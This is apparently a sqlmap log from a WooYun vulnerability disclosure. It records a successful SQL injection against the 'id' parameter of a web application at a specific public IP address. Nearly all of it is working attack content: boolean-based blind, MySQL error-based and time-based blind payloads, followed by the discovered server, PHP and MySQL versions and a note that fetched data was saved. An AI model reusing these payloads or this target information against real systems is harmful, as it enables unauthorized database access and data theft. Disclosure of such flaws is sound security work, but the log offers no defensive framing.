 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 9718=9718 AND 'OqRb'='OqRb
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=1' AND (SELECT 6820 FROM(SELECT COUNT(*),CONCAT(0x7162707071,(SE
LECT (ELT(6820=6820,1))),0x7170707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a) AND 'QyGB'='QyGB
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))kIZL) AND 'cKnS'='cKnS
---
[14:51:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows NT 4.0
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0
[14:51:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.108.145.241'
www.wooyun.org